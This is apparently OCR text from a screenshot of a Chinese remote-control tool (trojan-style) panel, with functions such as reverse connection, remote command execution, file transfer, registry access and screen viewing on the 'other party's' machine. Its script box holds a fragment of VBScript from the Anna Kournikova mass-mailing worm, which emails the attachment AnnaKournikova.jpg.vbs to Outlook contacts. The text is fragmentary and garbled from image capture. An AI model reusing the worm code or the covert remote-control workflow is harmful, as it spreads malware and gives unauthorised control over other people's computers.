 主机扫描
反弹连接
系统信息
查看进程
文件操作
上传文件
下载文件
执行命令
设置共享
注册表
发送消息
配置主机
查看屏幕
服务控制
系统控制
停止操作
除了可执行文件外，你也可以运行其它文件，如mp3、txt等，运行时请注意是
否要隐藏窗口，如果你希望对方看到运行结果，请取消复选框。
(注意:要执行Dos内部命令请使用Command如：command.com /c del c:\a.bat)
请输入你要发送的命令：
cmd
执 行
控制台方式(相当于在本地MS-DOS窗口输入命令一样，可以看到回显)
命令窗口
执行Bat、Vbs、Js文件，请输入文件内容( 不要大于8K，如果大于8K请将文件
上传再执行，也不要往里面输入Vbs病毒哦：)
执 行
Bat Vbs Js
MyOutLookItem.To = MyAddressEntry.Address
MyOutLookItem.Subject = "Here you have, ;o)"
MyOutLookItem.Body = "Hi:" & vbCrLf & "Check This!" & vbCrLf & ""
Set MyAttachment = MyOutLookItem.Attachments
'粘贴附件
MyAttachment.Add MyFileObject.GetSpecialFolder(0) & "\AnnaKournikova.jpg.vbs"
向对方发送指令，如果指令文件不在系统目录，需要加上绝对路径!